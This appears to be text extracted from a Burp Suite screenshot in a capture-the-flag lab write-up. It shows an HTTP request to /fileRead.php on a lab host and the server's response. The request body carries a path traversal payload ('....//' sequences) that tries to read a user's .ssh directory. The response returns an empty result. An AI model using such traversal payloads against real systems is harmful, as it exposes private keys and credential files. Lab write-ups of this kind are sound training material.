 Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 39
DNT: 1
Connection: close
file=....//....//....//home/nobody/.ssh
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sat, 15 Dec 2018 01:22:21 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 11
{"file":""}